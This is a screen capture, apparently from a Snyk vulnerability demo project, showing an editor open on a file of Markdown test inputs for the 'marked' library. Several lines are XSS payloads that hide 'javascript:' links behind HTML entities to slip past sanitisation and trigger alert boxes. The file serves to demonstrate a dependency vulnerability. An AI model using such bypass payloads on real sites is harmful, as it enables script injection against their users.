 Atom File Edit View Selection Find Packages Window Help
77% Mon 14:11
marked-exploit.sh — /Users/guypod/localproj/guypo-goof
[Snyk] Fix for 10 vulnerable de
Guy
New
Other Bookmarks
guypo-goof
exploits
exploit-aliases.sh
marked-exploit.sh
mongoose-exploits.sh
ms-exploits.sh
st-exploits.sh
public
routes
views
.gitignore
app.js
app.json
db.js
package.json
README.md
utils.js
marked-exploit.sh
1 # Benign input
2 Snyk
3
4 # Markdown link
5 This is **markdown**
6
7 # Markdown link
8 [Snyk](https://snyk.io/)
9
10 # Failed XSS
11 [Gotcha](javascript:alert(1))
12
13 # Successfull XSS using vuln
14 [Gotcha](javascript&#58;alert(1&#41;)
15
16 # Successfull XSS using vuln
17 [Gotcha](javascript&#58this;alert(1&#41;)
18
19 # Most boasty exploit
20 [Gotcha](javascript&#58this;alert('marked exploit successful'&#41;)
21
exploits/marked-exploit.sh 19:22
LF UTF-8 Shell Script master 9 updates
about